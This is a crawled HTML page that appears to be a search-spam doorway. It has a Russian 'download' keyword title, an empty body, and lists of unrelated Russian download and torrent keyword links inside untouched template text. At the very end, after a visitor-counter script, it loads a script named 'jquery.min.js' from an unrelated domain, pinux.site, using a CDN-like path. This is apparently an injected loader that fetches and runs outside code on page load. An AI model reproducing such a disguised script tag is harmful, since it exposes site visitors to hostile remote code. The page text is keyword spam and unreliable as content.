

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-programma-zdorovya-v-shkole-skachat.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа здоровья в школе скачать - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа здоровья в школе скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-geely-emgrand-ec7-rukovodstvo-po-ekspluatacii.html">Geely emgrand ec7 руководство по эксплуатации</a></li>
                                <li><a href="vgzb-audiokniga-skachat-dnevnik-bridzhit-dzhons.html">Аудиокнига скачать дневник бриджит джонс</a></li>
                                <li><a href="vgzb-rostislav-chebykin-skachat-pesni.html">Ростислав чебыкин скачать песни</a></li>
                                <li><a href="vgzb-terraria-mody-na-android-skachat.html">Terraria моды на андроид скачать</a></li>
                                <li><a href="vgzb-siniy-traktor-edet-k-nam-skachat-video.html">Синий трактор едет к нам скачать видео</a></li>
                                <li><a href="vgzb-skachat-filmy-po-pozharnoy-bezopasnosti-dlya-shkolnikov.html">Скачать фильмы по пожарной безопасности для школьников</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-shablony-strelok-dlya-vyrezaniya.html">Шаблоны стрелок для вырезания</a></li>
                                            <li><a href="vgzb-skachat-drayvera-na-asus-x59sl-windows-7.html">Скачать драйвера на asus x59sl windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-100-velichayshih-otkrytiy-astronomiya-torrent.html">100 величайших открытий астрономия торрент</a></li>
                                            <li><a href="vgzb-akkordy-pod-gitaru-akkordy-armeyskie.html">Аккорды под гитару аккорды армейские</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-skachat-igru-jewels-saga-na-android.html">Скачать игру jewels saga на андроид</a></li>
                                            <li><a href="vgzb-kniga-mudrosti.html">Книга мудрости </a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-borderlands-2-boynya-razboynikov.html">Borderlands 2 бойня разбойников</a></li>
                                            <li><a href="vgzb-kniga-99-dney-bez-tebya-skachat.html">Книга 99 дней без тебя скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
